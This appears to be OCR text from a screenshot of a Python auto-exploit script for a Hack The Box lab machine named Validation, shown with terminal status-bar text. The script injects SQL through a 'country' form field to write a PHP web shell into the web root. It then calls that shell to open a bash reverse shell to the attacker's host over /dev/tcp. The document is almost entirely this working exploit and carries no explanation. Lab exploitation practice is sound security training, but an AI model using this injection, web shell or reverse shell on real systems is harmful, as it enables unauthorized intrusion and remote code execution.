 Feb 2 | 22:20
192.168.1.43
10.10.14.29
10.10.11.116 - Validation
#!/usr/bin/python3
from pwn import *
import signal, pdb, requests
def def_handler(sig, frame):
print("\n\n[!] Saliendo...\n")
sys.exit(1)
# Ctrl+C
signal.signal(signal.SIGINT, def_handler)
if len(sys.argv) != 3:
log.failure("Uso: %s <ip-address> filename" % sys.argv[0])
sys.exit(1)
# Variables globales
ip_address = sys.argv[1]
filename = sys.argv[2]
main_url = "http://%s/" % ip_address
lport = 443
def createFile():
data_post = {
'username': 'caa',
'country': """Brazil' union select "<?php system($_REQUEST['cmd']); ?>" into outfile "/var/www/html/%s"-- -""" % (filename)
}
r = requests.post(main_url, data=data_post)
def getAccess():
data_post = {
'cmd': "bash -c 'bash -i >& /dev/tcp/10.10.14.29/443 0>&1'"
}
r = requests.post(main_url + "%s" % filename, data=data_post)
if __name__ == '__main__':
createFile()
try:
getAccess()
except Exception as e:
log.error(str(e))
~
~
783
autopwn.py
HTB ↑ 10h 42m 1 VPN 2 Scanning
| 22:20 | 02 feb root H4cknet